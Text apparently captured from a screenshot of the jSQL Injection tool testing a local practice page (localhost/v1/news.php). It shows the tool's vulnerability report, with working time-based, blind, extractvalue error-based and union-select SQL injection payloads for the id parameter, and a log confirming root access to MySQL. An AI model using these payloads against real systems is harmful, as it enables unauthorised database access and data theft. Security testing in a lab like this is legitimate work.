 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://localhost/v1/news.php?id=1 MySQL Normal
information_schema (79 tables)
mysql (38 tables)
performance_schema (111 tables)
prac2 (2 tables)
News (6 rows)
Users (2 rows)
sys (101 tables)
Vulnerability report
# Date: 2024-12-27
# Tested on: Linux (v6.8.0-51-generic)
# Tool: jSQL Injection v0.101 (https://github.com/ron190/jsql-injection)
# Database: MySQL
## Vulnerability summary
### Strategy: Time
Method: GET
Path: /v1/news.php
Query: id=2200210200+or+if((<query>),1,sleep(5))--+-8xjk
Header: Content-Type: text/plain
### Strategy: Blind
Method: GET
Path: /v1/news.php
Query: id=2200210200+or(<query>)--+-wG7K
Header: Content-Type: text/plain
### Strategy: Error:Extractvalue
Method: GET
Path: /v1/news.php
Query: id=2200210200+or+1=extractvalue(0x0a,concat(0x0a,((<query>))))--+-bWUV
Header: Content-Type: text/plain
### Strategy: Normal
Method: GET
Path: /v1/news.php
Query: id=2200210200+union+select+1,1,(<query>)--+-DMn3
Header: Content-Type: text/plain
Console Chunk Boolean Network
[17:09:59,223] Error during connection: request timed out
[17:10:14,226] Error during connection: request timed out
[17:10:14,262] Vulnerable to [Time] injection with [OR]
[17:10:14,266] Checking strategy [Blind] with [OR]...
[17:10:14,347] Vulnerable to [Blind] injection with [OR]
[17:10:14,350] Checking strategy Multibit...
[17:10:14,439] Checking strategy [Error]...
[17:10:14,657] Vulnerable to [Error Extractvalue] using [27] characters
[17:10:14,746] Checking strategy [Stacked]...
[17:10:14,757] Checking strategy [Normal]...
[17:10:14,774] Strategy [Normal] triggered by [union select 1,2,3]
[17:10:19,370] Vulnerable to [Normal] at index [3] using [65537] characters
[17:10:19,372] Using strategy [Normal]
[17:10:19,373] Fetching metadata...
[17:10:19,415] Database [prac2] on MySQL [8.0.32] for user [root@172.18.0.4]
[17:10:19,416] Fetching databases...
[17:10:19,454] Done